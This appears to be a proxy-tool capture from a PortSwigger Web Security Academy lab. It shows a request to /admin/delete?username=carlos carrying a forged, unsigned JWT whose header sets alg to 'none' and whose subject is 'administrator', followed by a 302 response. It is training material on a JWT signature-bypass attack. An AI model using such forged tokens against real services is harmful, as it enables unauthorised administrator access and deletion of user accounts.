 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a9700f304da2be1835647e500b700bb.web-security-academy.net
3 Cookie: session=eyJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjEwOSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700f304da2be1835647e500b700bb.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6